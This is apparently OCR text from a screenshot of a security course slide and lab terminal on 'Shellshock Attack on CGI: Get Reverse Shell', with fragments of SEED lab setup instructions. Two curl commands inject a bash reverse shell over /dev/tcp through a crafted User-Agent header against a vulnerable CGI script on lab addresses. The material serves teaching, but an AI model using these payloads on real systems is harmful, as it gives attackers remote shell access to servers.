 Activities
Terminal
Sep 29 14:18
24
of 25
PowerPoint Presentation
03Shellshock.pdf
77.3%
19
20
21
Shellshock Attack on CGI: Get Reverse Shell
$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
echo; /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1"
http://10.0.2.69/cgi-bin/test.cgi
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
root@2536454f5ac0: /
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[09/29/21]seed@VM:~/.../Labsetup$ curl -A "() { echo hello; }; echo Content_type:text/
plain; echo; echo; /bin/bash -i > /dev/tcp/10.20.30.13/9090 0<&1 2>&1" http://10.9.0.8
0/cgi-bin/vul.cgi
we are going to use these commands very frequently, we have created aliases for them in the .bashrc file
(in our provided SEEDUbuntu 20.04 VM).
$ docker-compose build # Build the container image
$ docker-compose up # Start the container